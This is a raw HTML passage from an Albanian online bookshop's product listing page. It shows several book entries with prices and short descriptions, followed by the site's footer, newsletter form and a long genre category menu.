<a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a 